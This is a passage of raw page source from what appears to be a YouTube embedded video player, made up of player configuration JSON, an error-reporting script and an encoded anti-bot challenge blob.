link\"},\"trackingParams\":\"CAEQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnw\u003d\"}},\"videoDurationSeconds\":\"41\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI9t752ImgkgMVnYHCAR0HbRZ8ygEE9F4zQw\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCZu_fnOHFKuR4ACxhvQQICQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI9t752ImgkgMVnYHCAR0HbRZ8ygEE9F4zQw\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCZu_fnOHFKuR4ACxhvQQICQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI9t752ImgkgMVnYHCAR0HbRZ8\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":false},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{\"isShortsExperienceEligible\":true}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSo1NsGZUXvZNGpVoNSLXp-P9dyLEyfhdLzSucC83k-wu6SnEgYEobToLVegVddlybVLd_UkRegT4wMiOExU_9LrS7NO7pyGsDV3Kko8rI0bceIkRujBGzfytS33nmVIoFoFd4qGLEKOl0q0XuqBrEJRoStZ4ej-m0vrOSzQf8aG3FLHu4TbAk\",\"ancestorOriginsSupported\":false}}","video_id":"2FNctCA7JaI","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"2FNctCA7JaI","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="f6UC9AyyoNNZ2alRmZGpyg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="f6UC9AyyoNNZ2alRmZGpyg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c1c87fb0/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="f6UC9AyyoNNZ2alRmZGpyg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="f6UC9AyyoNNZ2alRmZGpyg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=2FNctCA7JaI"></head><body class="date-20260122 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a1de6a22/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="f6UC9AyyoNNZ2alRmZGpyg"></script><script src="/s/player/c1c87fb0/player_ias.vflset/en_US/base.js" name="player/base" nonce="f6UC9AyyoNNZ2alRmZGpyg"></script><script nonce="f6UC9AyyoNNZ2alRmZGpyg">writeEmbed();</script><script nonce="f6UC9AyyoNNZ2alRmZGpyg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x40d10a22fa8f7413\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769116811\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dTSe93IF8k75CS4QJb5wGURv-Vxh4sZtEGBChH4y9T3s\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcg+H292EyamFsuz5jaqrzgIIsPVDvPl2xWJFugmXYa5OqD7oA1ruoo50R+NMGe8G84okbwfkny4GoPdKocddyFiV5XWNLF5IYi1yfbLWmtY1E+UsDhSjjfuJ1pBA5QD53YZ\/o0znRgTwkPCQ4yFVR+hESKMt\/oG2X5mLKKMjm\/NVC\/mghe0mMjoCH5fT0ChanJlrTLye+Sen3duj0JemI0DkZf9zdFwYuDk7TK5kFcewGMF2VE0V5o7AgLYRl2x8bONhzX3w1MINVdWAA9wNWnMKovoRV\/MmxJpOE4u134jRKlv6D+oJY1+nCaltpl1emu\/oYXbBtpQGl6FR9wQ+9+RtiRdXdTPfyBYszrldRNAk8SQLsijsLXBXVIsqgXTJb4kccuyArokX3uJu8BrdBZubAEAjbHkGG+FOKMdb4pOsjmaN4L6DHD7\/wfpcrWE0JqSllsukDsUL+sTn2rJpIW+VHoSlGpHraV9Pmx8K7hJ4XZFak6upe\/l1zJLLm1o5gVRV9OBV45jFmJzZ2blmgncPgxSQROThxtHUi9+JuJLXJ\/KEYQzjAPGs\/H\/Dvia0R67NQPVy7s8KXvHxXrnyJaxlZs8EwMsD5jPkziuhTdruj1tz76Fsg\/5srDL+q3O36ufDQNK86zX+Kar5rcZ5un6akUHBBjfn+nhtLSaBMcCxaxD++6OB2zokXeB6gqB8hQFWHmTBUz6clko2v2rH33EfZKVObBWUAu48OVF\/yAh3kahAFcviTFciaowKqbJ8VvK5Z\/\/qNue\/Q4IYjIE9wdV6NmcTr\/56ummIOIiBFr1c\/LdN7qrR1YTUUGXag+glRIjw\/MGobk8EbAtEuSiQDIo3Qy\/FNhoId8sPhKOrpKKFsMf28anxpdjXxnFeCKIvaxEF3Q2anC5Sqr9IBTkzDkqne33g0v+o2jMUqPqKB9\/yotfhyqpFAzgp5OeEFgDRpXWDMBs\/2ub070SnWHwv4ss6uzjNQBPTNKZufQ9VjdevQ+6yNtE2fa+sryWVqCpTxNimzknAOciv8TzoTX9K2GxNUlMMLKiZ7RmwHAyYJ4f27t6r+C9uSmLiRsmg70oUbaQE2BnSQsB\/hEDn+77s97GWmvoSWDzqt5GLf6nCHjTCEZM+LNynW6qb2H8vnyMF8OJclRdNv3JGK\/NBw1BCqC3\/\/yjR2MkUortdKMRV8gtSJ\/88xUGm3cWn1qNzHaQTo5Q3U3N3c60jgCbwODfiuLaRz00LwvniLZVXvXVGoSB6EDLxi4Jx1JvfgvhkZYXMlEJzR9XHG6C5XqVpyQPkUtRR1DnXLiM3oFXC705LzTQukycB7hCGW2XtmnY5zJe6EcaK1mz0OkfACml3ksi92VJLayKWZB4HcVzIQ2yR2rmaj\/qtqaC\/S\/DUIrv9\/9BPuwzrAUQYxt7Jf0xORN+C0ASA0h45Z6WqH7pUew8Vdj5yKbb2lpeHHRYC\/MTDQIorDRLW2cWjVaalSULivgWftE1dTUROj9rm+uXo62TdV6Go221PkjAt7HHqG5vUd0Q3SKmaJ+yKa4Bbx3ESK67RXf0a\/ZR8JccFfWL+UuBEHSvQ3fRYa9GqsP+FdCIjetjaGQuHlzGNSgU5RuOwgl12zzXg86ELaULARygTKxWztqqJVrfK2ky5Ui6zPpgbm4XSOqoXQkGXG1EG6GSCz54sMBrN70GH1dtE1DzLcJ92dkZ1t2yMUVCwZ1D1wrzXIwBJC0Cm\/4fWi5MUg18ixmeXgiLivJk6wjE+bVAfAXcHDwtA5BtjgtEwBrlhuuqHKF09stFEUvoTEW8YmPSp29jjkQR9Ckkl4CUHzAho9UU\/L\/Frwc1Ztvt+Km6GtKynGPfySMe2k7aoE+2easUzJocolaQuTk+aH9Wb8XA1R9D5OfvAFnSqFcHINnsSbScN6H+bfAXiL\/tA\/X51qYYb34gaqF4cXdsm6\/ET2SGj3kRhq\/D03YQN9Iju0AxcIAz1Zym52lNpt2je+2NEeZbSRd5kN72XRD4giy0oWlpSKK0WRyL96Itv7E\/bYpvSCO5jUTa6iBpCUSpDMusetLxyTi+wWLiBx5GNzUAyu7+qGzOpmUD7C\/wVFiN95HvMWVAYIKjdvkN9IanIbtLSmRruTmUxro0RomjKEPDTBaqBH+eaTv7r5WklQPajiELkZPwVpq8Um4xVdKLAMR6H2viFlx2CqNsNeZXXiAnaN7jtcxml0SntKcJ10jRmgGY3IIzEr1VjnRHZy1HSjCZFzP9UAzz5wl7AwXM9CorpNN5PLKIOhtt1wF1x1KlcL\/SVHa2Z\/tOmcU09\/3iCxKglFqnQUmq3UYopxv9PJIQSKriUbRAlGUebwW1Qz+F1ZOAMxK2VXeCyOI0Sj5VnT44BPGQOAat5N4K4g\/+jIx9SdteMzq0QW+V0E1eP0mIQVstZDhTcJuImfwqMm+6ByMINdmCuvdnOorncjAPefS78KSuxnAgHZ7YMVsYJ+WLdQBHe0npcpMubtAYy6T7a5X+faBMlefZVGXVvHBNFSv2MxynZJEq0jCzFapml0gWJORBgxwFigI6+Ox2GxNtARdvFY9P0rRXsiw14wJw5\/tNNA+K0YjIkdRyk6rk1Tk79ZDPwuIgXe\/k+Xgr\/ju68o5Byb07PE7XMzvD+J2eGRaKY+j7o7kZV4W5+qheVA7KBIzsiSUTMmgjl9xRpn1iVr4PCy4Q3kOucK8Z0ffJKNL4mBxVMrBDtmN2k4JbJa6\/XaHKFe\/4Vp9ZdWtKVTfWgl64pDScjqoV4sgOHM1mc7gJdHa5fdY2b\/Xqy6nSXeBvGSthn3pcPmCcRz1jI\/vyrHTpuV2m5pOWTD37iAyxjNDtLy824hOZMlRk41RLFIDIgYnIZ8S8u4rrHdyvSRmuUoc2PlTrHbkuEoN7puSiXW3r1YsVfv5xJ99+KUUTgdQqS69DSkMWMvOrSaiLxr2YTG6xAw5d\/wVDKfLKGPcucIrC+Kfgmm\/2s9KSWUZVNIRuKPNskG1GdHKiz6PZWLykVHgSdGfSEI+RzDZwvFRBl159LLkr2+Kq2yXfJgGsCaBeHylRhnwEZXLHko2A+gk\/JEoEfSyqTFtqx60L88zQQURslh22UH\/TOk+6Sur1OG\/raliWqu7GvOboiLXcknjWgTr+Ivvdqw4ag4QmwacHdYyZ8tMSxEGQWqPSMD+bTf10zrWlU+ZkMqTkTVOj8gWanoQQn1+7W1bDDNPgjoiuGxGCgXiEkhOo7qkRbuNSr3y6JdLfosOK1zH56qOIDe\/eZalypLZ5Zm0xgC+3+niGgvtpFTWJofSG7FX45Q0o\/wpN6ghImWXnXLHLWzQBJKDa7xWtRzJiv\/+K577xawt4WY\/rh23PSImVF2+qJ\/Dz18\/EnTCP1bA8XnIU0Q6PLIn0zAqt3f4guZnx+EkOk7mBw\/c0INcfDGNBrJd0dwbA2CkSAHsCZt4BT+83+IKkAolUfcVYId0e0QH+rQfDuKmPDACKos7yBh6LGKRBjC1p6KcxwWvdRon\/zNSEI7EUbQfSCZvRU\/M2E21MML0zmH07YWQwYUmM0PzFCPeu0UG0MJodJmG6qvt31QDgqETTTktYTevLPuxbx\/sdtRrqpX1ZWUibv4qBDN080c3YdJkiTVQQWaN5\/iQDOB1V2zP+7PMpPl8\/9Joh0W0sHeKBtMS3CeZAzFQMK\/C0A\/S9Pl+m\/OnICDicwlxK75t53TNC1HqTAqNCYufj6xuRcsVMS0ThXZirNZ6kwiFXuyJr7mDlxPPcjufEkGOVZkQJwakG8CI3kpz02ymxoA79PgFwot+gKsC5XB+\/QuWBgmvKDxlN4l8v2WqdnlArtQ0dsBQ\/c07BRd+9pkJwmfSmZ3PqIPMAET2SrOVpVf13LlzScd0GvZ0nC4ZADf6Xu4WFhgS69v1Y375fLiaF7Y\/2jyQ+mw5eNfjNwh7ipXqbiB1MQWzN2cnKDbuQ5ftfh4r6tpPWtGsc\/iDxx\/gtRFLloP0Bc6O48wtls85vIGW9m9iwFL\/C4KEEALmWh8JONJJcsGxOmjl\/NofM4w\/[base64]\/01pReN\/KwYP7HvyYKhc018oKLSaGrcsSqgxn0MdMKF2wbLuoDvY9Ikn+VYBriT3sdFpyp5anz0od6IyQgESf3SNlaW++Gs7sQEtH\/Qfz8PVy076Vzk3uRX9QU47nuRgkV1ivYNxSELCQd76iR5aObPVJmQApGk3ClK6qwpBbD6I1tnUqyveX9D9gRxKqcfQ4m0lxVPV0\/[base64]\/[base64]\/ldixfFYzzcxHoN\/jx0apsQkB9H+CXrHub63VBVoCzpTD135KzYPaMiGS+\/UEeI1YgC88JQ8tLrFqNvSDZxM8JWQpZWJKTiI5xLfV+DV6qvytFaY7YJZt7VYN9tZfttcy+Vgm8zFA6o+q\/tINoAEQRdMU0PbOB2Rp0VfkaAMyIKI++O6AZZ6JxhU4YPzpsVwkbSSC8qCRuEQh5hC3iIyvDf9JURGPeREYe4vyZ9IRqNym4xDytEFb61jWNudvZ\/Bez29EDdZnO1VG8UxTDqWl0uDtsnewMUwHh0PhXwm\/ZPLDHieHFWlWizUDiux8S7Li65pn0k2lXyMTAA6kRBY2EEcNPBz5KKY\/g\/IXaeqsz2IO\/[base64]\/[base64]\/0VruBakZ\/m43+WVt30XzMPKam71kydmWFfyS7OHbNhOs5ZbPtb9Rl6\/XEowv6nGecFN7zN\/2viM92lShMlHDRh6yGWkHAia+N5nj7LkQFZXmKINvaFvEjT7yT9soxPTIkr8wendBdiujgAQmzvIntY849oD546jcdJD5u3iGe7Xx7KnS7HPFdsRoocvDRL9i7Km030foaCGRBxN2XxvGb0mt9mEL667pbFevWZTBBI7m+UPn\/2IvSOVwu1kp9k9jTvkJxnd2eUgfquzRlM2C7cHLWVsVFg\/[base64]\/6Z0LpS1jiFL\/8EpI2eV8RQQAYmTOlhXwzKS51i3Igyi8p5M9SWe+JI6aKPYOPqqqzWkD0ft0TmCOkicxpobntuyOX3S9quVEAKyexY6gjcc4K54MUsgzey2yl7mG3yxU1JpvfQ04JhJ6R8SPlXKEvE7QhjeKITuKMe7LgcDkbeqc4\/Akn2h3JZhv3FL2Vxa52VVbzSgwe5BRumvWE2h1iG0MPbD91a9jqjTOLOFZJvPhCewgBLMCSFe62\/iU4a\/RtducshKvRa5hAxu3wLcTy5WuBZMybRR8JyQaRm9QkXZ9\/cUACn\/5FjAAVxE8txytCvzcutu8X+o9WMMATT7sMY1q9BLHeYS0DXCV4w9L7RM\/qT5NLyEX2vxKHn+wDB4vu2yPs7fUE4W2ci6y7EVMY8plFUJMDDXBrotyNZGH89cWRd5FG2yzM6u9Y+Y24QdZ1h\/NTpyzdj0LhqKx\/Q1KK89lUjpfq8UtXcJIEGB8OH\/oVUHsqi9Dx1ounc7mDDeiEcVVDpjsFpZBYAvBZx9MAt5RdfC5vIVdH1cYBpJLDAgSG8ZfGfU2ksQ2tlDEuLDm8XC7FMaZWnaC1PrJczN+DYR7W1UIgKjJAI9u5P2nIDXH0wai\/JJwMAuaU8i7a23PIkW41UOvc1L3APBPIquDpGvjkTaB0ecV85UKf+tPwcUr8ndlrwZ5Wo06ZiKEw7pkmO\/YGv2YADAdhhjMBU8FwW9J1b4ykB02A6i9BqGIOxPstC4l+3wwuRL1LlqCjH2F9Y7BP+sD6vjGQAgApd3VGvgUuufD16NBMGXL6fev63QzFdVvgAOhGak3QJc8ZaAGX9\/wfZ2wn7tB9kj7y5KbPdfSZ0Ime4XHdhbkkobN\/HZfzHk14Wnsoo8bJHbQ0FbuqAo1ZbuCnrGf+pvonmqZ7sQ4IjebcjJI1j4w1iVtPHfxBFY8BpsTuU3Ztce+9DuqhsOpyzPeQQXN\/FDqrKpexg9G5mEQNjc8sdAySXCTTXU8uhpTKcch2LUGobFGC8UvOGPiJrQz\/6m0Bla3wIlsA9\/\/RZ89ekhd6G4fvdgOZup0Gz\/FRxTvdM5Jhz9JguZ1U5BJHxYdYsoBCppG5TdDpPRtjs8BjJoczUM1P6ragVmXgQ7gUnkEbzVMPFgZIsW4Nz9i\/gZoRf+oS2p1cPKcwnrngk6OVrdz\/N7H3wkNsW0j7UAOmWmrGqL9BnA5hK1zojrmYxJ5k4uK1m4eOzkjnQrqvThg+jawmUmbmJLAX2vatXEkq1bAUhvaG8l7Ab6AmfMWM1N2ihJixgPxyKIkOfuStw6r79WaKCXopfifGIOG971b2PHbvGJZqwnTvWtoV1HMr\/uDIEHkt0X2x7\/Mt1oycdN6LojJaQLYMDrSUc+aiazZYLUK6RvQ07SZ6eghs5LZM7Hpv+Qex8XHFZTVu0YQYg1gYl8R\/3HtV9S4lYxCzXOfUqxUzTOkRgK2GOPbmPChtlcE3JoltzKyRq+sgAr8Z3targvexUF8wCTQD8l+dOdTNuiOclZhZyeVzdgCntbBBDFFCzd15luSMcuxMtZrFkWkjP5F1ZUzZWgfxUHagQwlV1BKWojxwAH2hLEibfiO0SHsDZ37yMAzF3GFxAsCXw5vEc87Grv\/9H0U5nfg2tXTUcLNh+v3J+3erMZNFawlEocFwNKUA5dW5aRcHeUS7KpHKRzHJzVTrxKNOS1ntENoOlyuXG25WH\/sxBRuo7nHjnWpSHe9OWyJmQPgPrT+Asuvv4yG\/sUSmGZ2Qt+CkdX2TuWQ9NW4MUCfyAa4Kq3lEfG\/YEF1yELVWZy6R+4T272r3wuqcDY0ovrldKHT4UHh2ai8HfObV5s5ivytiuGjOD2ehOdESnt+grz\/3u3Ff6+7CkqGkvAKQEysNUl696nnx63US7TRHvkVpSj9ptgrb0S5Hio84hi06Jcgkhe99uOzW\/T8xuf0HxWN5Kc6CcyW0\/95D9Sjes0yPv6LscQWQ910vLq1kMqL00Dq1cxV1zyYibTVMvBptPcIOed0m7yCSCMKWeKwEpoUgLYtzJxXFscqX0zmGZOJLuQmH8hcGzJ4wNguuVcOFlDTqfpEICACUPQyXo9eW4YnkafeHCQBPx\/06bHuN7LUlkE86YMd9ySxQIAvH38\/QqzbomzzzYO0\/eotIuDz7oLDRFVEjWHwF1mcdP7IQU8l1Sbhh+M3BtXcqts+febwu6ZNBDb8vTQujl4NYuNP9c5dQ9Lohng\/prmW4D7XMFLFs1dXBFMiH+0OPErVCXx\/jZgPuf2FwJ5rsPxewHkoTin3t+WqkTt3qAHBE44tK3ECQymkdtX\/GcSBOF74To2o7VVIvD5fbA0KQpIditbeWz2SJzvjNhzyxLW8OJ6A7SlEFW7Yb0yk4rWKjFjw1S1BmKT1i2LlveBkUpt44t9jPhKSnMNCGXMBqI8G8Zpqyc3LwXtgbaBC2X\/LK5QOnaa5ThJx9gzSaDhqfKEXm1qDOiubfbEFpp9Uj\/BxS2fihoxlTlcLhue0BmhxZMBUSWs1TAmLcx287I\/C6QpfOgDwWfj5pJtw0vGkLYcVXT+vY7n\/A6ifDH1ioYnQbOfrwsRTbVZOi3iqpQ0hYCF2dAMCMf4smySJ\/EZEiV4G0kqsy+ADuIyJkY4hRq0LpZxNuhAbu6U06N0O7gRsPFc7Zbl\/kYn7+0jv0LLCgNNn15h+0iyuIuqbzNkllfvZSDH36SIB5JS\/EcfH3xppsTHyMwlw5NBCEWGzQMMkyi\/FpXD8ZzN5Ol5DnvYtAfT1xs4GTfUTUq0YxEcwevSSC0Y5vAJXp0Mn6uHBICpjIw72f8DdMcbYdANxhXG7aiJZReB9bD7kK5EQNCuocfKvwKotVEvN522hYZbXSfdLOqUpM4u22BEnHkSxnOaQKijY4\/yo\/G22ovcYR4vorXzP+PmdZQFoJ7ZLbhtDuBOIdA6qHyvNNmrjF4BJMiw+uOM5W+9UROipkGPRJ3WSXmMLD0YM1EYecz5UkHhfIoHO5U+VWxzMg0quZVpny1zAbvuHWC\/odR3hVIMJEz4m\/j\/sNI12DgNT+\/0usZb\/AmSimmJHp1SIzaEV4Qia4j5wA7WaVCwCdl2Sj6uczWRqOf2VTT8yCpio6qWy3sugNz\/TEpRzKHnbbYjlQAuwdQ9njTWQrxOEYJun9CXHVb5kg7ih+ocghLd5X2\/zwwgQiDvLoU6m0oWNV6L3Gw6NFLQ\/LQs3mLqWjElp8VMQBnx9i68A0MAgtFG61s8WLsBxZ13mxHaofaMMx0JSgHIqe16W1w3L8PLIrgu3Gm2Z80ewqoHS8wHt0LfvNUGLMap5fNP69Z1HVPXulDLaeCAkmUfhEwpqO+S886WPVilpb0Uo\/Ac3AULEvKaPnzNnRDJJmwMqCVwmZkFxRzidnzC3pV54Za2NoR2avEBbyqBdEpzu6r0djE\/BR\/cBF8qBHb\/R91D7FSX\/KnG6FRh2MutHsjiy+5E7qZtWXqliFc6lQlklOgRBmK130npaQkFMlqwkS00qO6qqYp2pB142fTreVHwqpGAy9f7o+VrEvwxw\/x9UAVKYmxQHi\/8f4uBOTO3QkNQpG9JpbAhrio1shIcin5SmrfJRZi7JEwbQA04gSS0jaT6n5bpEFXfNOu+PH40WIYj7yRAxaOE28qA45v6sHhfm8i9elSsw4Wk+reHBOQjOXde82HQJ2XP4RZOa\/\/sprRDGMx2Bizl2LVWJ+D5+dHr2wZU92hZ22D2knYgGK+3LiC6xBpVGam6PKs3gXPXjQEseNAub3vilT5e3zOzRzLdXv4aaBHkIdmiUl\/QlXGsXViRmQ6J8X2\/7wClu1nT94nC0eI7R4seQgKdMxXgXjbrjEFqNcvehIXsnqiljvqm5nM\/J1HVF0K3plsG2jBeOhBo8IM0sWNo6wsstxCpFVPfPTZTVjdgRYg0rz3fzyWvtLzjaJCsG0agX\/xt4mQ92\/XaQkwsjqt2mbPwRWH+URgce1NlOUvyp2o8cFcYIMyfLt\/cy8Zt1lz90WGhMHt40MmSeozxpCPutBSJTIW+c8R0tCoZJj2+Y+C89KRwZAI6IFzzEqwSiVHjLK\/Gex3WQexBZLegNcaMboGGiQjxhN3SBI9\/HmUl03g29NFvRa+s1WV4ruxsdNJGZ+VFfCBQZnZVQdTMzLCxb+v4MY\/md8KejaGgye7vTWn\/SGyAgMeWXNcGS8NTE3kljZNAWp8H91bWb9M6V8Nf6N5tYBm6zDnuHHvZfr5uJ4AlrnRDsYBcWYEAjyF\/jZVPXVWHH7VnT6S5V+bRQbC+GEG91l8q+nbjqM8ZpvCtdFKbHOAKhHhsOC+e1j3vOxS6XVjILmC2J3xOi+XF06iyd97oYRyotjY8b4ZoQ7oYz0H95P0N3DMv\/2cCtAonYNQy+p6rtIEZCaBqEybLWzECdwVRq4TuN42MCnq16j96tlRWRYAX4ulWWsWRRovfM82i5x9SEogfc2ZmTby9HhlaRi2lzsJTcqDW\/KTSjpRHngaMCpp3Vluhq7B7PVq0K\/VQ1Cx7oaYp+vVoB+TBKRAL\/riKuIGonFwgU2J5ymU9wnT2OJeaqrFYGP1k3gOPR246KDFFTmu1PcBOA8Pj1b4jtHyLJjg0ifVKwCRhCUa2RCgemwQdLHMUk3\/mZ7c1NFXASWV3vR\/FcmioucZFFp7hG3NKru2dkJn\/Eus7brA23h84znpcjBr5VQYTRYOQCt8xrL03\/1KQOUgwsvolDzX83o+tRPAok\/vopaDM3cf3W5jS\/Dp2+lJa8DUsI7WBLDPcbDAAombv+ndstfTjgUTECphGfNeYDg+ViE2DV1s6LYwBwemxTSBblVyToDEjfsgCm7AeSFo\/H1J0La8dzGtUGmteVCh3Xl6fFcE0cJvjAg3j2a6mWX7fkKCezn2RALRgS7vbshEFeFN7QJpAmKVH4bWE0RilIN7YW5xsKzSe+cNV8kYmhP6okEOJWx4GAnN161bur\/Rfnxdbl1hhg5RV5mGhPhibMEip\/+nU0XE6OGJIMo9nPk11tZwhGY2vbVGoGHQzb+547ENKcN3oWRxpED\/Ng6JroFFgP5n75LNCnr8+BBRmoxqA42zXFfwMMcJ+w4B1JgcUxgoIY7YA2UAkxj2mPIAmICYGnbbNNd1jyyWI\/l2hxQfkkEq6bm5Yjge7SOSBlGfv3pHZ747RP9iRp4cWpdWfQsW+218aDVBkay5KuceYwzMKYVJMqzOLtLHTat\/ST+y+Tl82xjUHB+a4\/ObC2LVLBzaFE6dvNs\/TGmVDQEgPjzdtaIsQ8n1kZscbLcrL0MtZR2MNrNDF4dLWYSjaslmyl0cMv5MjgCSVaUa2zOyP4vc3Rx6vwpoedMN+VlkbHS9TL0lpX5lkjxsthVxyDTtPB2VWiwEAE0jgL34mRFMSG60gtC786HWQw3JHtbOuwy\/ORZzf5cvsK9+3Lh3ao335kGwhRyafJ\/N55zfHabQn5UeIJgn99+i4fx8DOuwsYa\/fLete9FxZia8oB8qRNhmunX6vBSEGfyonAeKspxPgByS5PhDQihoT\/7t+qykh3M8gX4ZxNp\/5ZArdYw6y0j7DaPOFzevryAM\/mvz4mVeall0d4KvKP3YQryHSaqw3UbEcsY2cqTSaeHt0RRzZ7pMZcjdQEwYwzIRgIU96TRpyXPIfiEkqeXO5HWMN5mIWSmlxefCYmzr3PEBjrQBd47TjQSUdivA4rXncC2ubBO6uHyGUFUKdvHzWAUlOW6lJEIm8OnypjDZgRS5DRZUwimaZbsxmTmFFC\/TTkxoOyc2HdE1ecrzrxRSCdetYC+Ce4NYxA9NPDxwE6A+gMCOUNCegrpg2vym3ab7RptJ4ldvST9UZmUekFERyxMh4T1U0X3oazORDxAVrjP8PlZxrDlJiaLx+4g88h\/[base64]\/[base64]\/SfbWmgrysF1jS5SOHT0cmU5B5TKtK7jWvsPYXDrjUTQ2AOLpYnr4QJKN3rMzm\/E8ctpkCqCyA0z99FPGDNxANQAG3ADSrm1RnRpqu9I\/jFxCjOYyHbF7UPs4\/cQxF3zIZUmUcf5x42hJtARtCZzWl1CRZXsGme0FkoothbSR8lizrAVdfO7Mai08iTyqMzN2w23pk\/2Oqol3FVJz3qRs3yZQKRyHqf9e0tdnI5zPis\/pDPpYHF6N0iNDjXwYc+rqVmwYTtvKCJy0Riv03yUaIL+3ROZl+uQAKPb0fVp\/GDj+sb+\/uSZ\/FKRR5w2PGMXbkfAssE0phY3fqwkHthqfvosfdF2slIQX9ThP6wb7y5YtpSAvtxY2h974JlVxb6wMOds2JL3ztutl+QhZ89oAVKErO91TmWVMctWAi1nWEydT1Fnzdebn8Ny+jY93FCW57Q8SB9gh6bWZWYfekPgAg6ZmZ2rP7BQah95Z+Zmw\/MppEZt78QN1\/KFqAOMJRQN8afWFuEFMNm\/wUH\/fukUWwYWxhMXP31ipMhqm2ftoXhICCKwLzBkb8IBjfHj6S\/hgiwwaMF7vPFU7NVrkyDfnwkSaWRzJ0w5gkccV\/KjXl8VxuvVeX6CiefVNfuw7idTWbAvnH1BATlQy9XIZgZKYtkprbcfdCljMrA9yQDNt6BOMVcrFVNjx3O7OHcctUJFdhSc48QtyKlcBpmX9VFj1sr6QgLIktwxK1gvaZBhbmn74g\/p25pZ+H3nWzxh9eZfu6YmqM+Q1FThTo\/B8yyLM1+n+bAyLOq0GTGQexSH22dIA3oCZu31PgBn26VtMIsJrAfdtKxxYQVk\/fXC470SW2SzktxhpQPCGIIpxE5VDDTmxk\/GdZQsKv0e\/4sL+zSWcbWB8m3io0RH67EQQdof6P10FoMwZwVtKKPFX8VMdFnDetwpYmyhtrcfWak9HIHcVzFqhSEtNHolYWgg3xaiWm8kQXzxivsiNUAB+gmco3s5\/oq4l95lJBEeMTJlK3M+Sz913ABrsTZYAgzyECyM05Gx4LAm